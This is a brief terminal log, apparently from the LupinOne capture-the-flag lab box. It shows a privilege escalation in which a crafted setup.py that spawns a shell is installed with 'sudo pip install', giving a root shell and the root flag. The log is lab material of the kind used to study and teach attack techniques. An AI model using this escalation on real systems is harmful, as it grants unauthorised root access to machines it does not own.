 arsene@LupinOne:~$ TF=$(mktemp -d)
arsene@LupinOne:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:~$ sudo pip install $TF
Processing /tmp/tmp.GqmwoqDDln
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
3mp!r3{congratulations_you_manage_to_pwn_the_lupin1_box}
See you on the next heist.